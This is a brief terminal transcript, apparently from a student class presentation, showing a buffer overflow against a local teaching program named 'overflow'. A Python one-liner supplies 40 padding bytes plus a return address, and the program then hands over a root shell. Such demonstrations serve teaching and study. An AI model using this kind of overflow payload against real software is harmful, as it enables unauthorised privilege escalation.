 (gdb) q
zach@zach-sager:~/njit/cs100h/pres$ whoami
zach
zach@zach-sager:~/njit/cs100h/pres$ ./overflow $(python -c "print 'A'*40 + '\x56\x08\x40'")
Welcome back superuser!
Here's your shell:
# whoami
root
#